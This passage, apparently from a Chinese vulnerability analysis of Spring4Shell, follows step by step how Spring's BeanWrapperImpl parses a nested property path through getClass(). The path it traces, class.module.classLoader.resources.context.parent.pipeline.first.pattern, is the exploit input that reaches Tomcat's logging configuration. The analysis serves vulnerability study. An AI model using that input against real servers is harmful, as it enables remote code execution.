
第一轮迭代

进入getPropertyAccessorForPropertyPath(String)方法前:
- this:User的BeanWrapperImpl包装实例
- propertyPath:class.module.classLoader.resources.context.parent.pipeline.first.pattern
- nestedPath:module.classLoader.resources.context.parent.pipeline.first.pattern
- nestedProperty:class,即本轮迭代需要解析的嵌套参数
进入方法,经过一系列的调用逻辑后,最终来到BeanWrapperImpl,BeanPropertyHandler.getValue()方法中。可以看到class嵌套参数最终通过反射调用User的父类java.lang.Object.getClass(),获得返回java.lang.Class实例。

getPropertyAccessorForPropertyPath(String)方法返回后:
- this:User的BeanWrapperImpl包装实例
- propertyPath:class.module.classLoader.resources.context.parent.pipeline.first.pattern
- nestedPath:module.classLoader.resources.context.parent.pipeline.first.pattern,作为下一轮迭代的propertyPath
- nestedProperty:class,即本轮迭代需要解析的嵌套参数
- nestedPa:java.lang.Class的BeanWrapperImpl包装实例,作为下一轮迭代的this
经过第一轮迭代,我们可以得出第一层调用链:
- User.getClass()
- java.lang.Class.get???() // 下一轮迭代实现
第二轮迭代
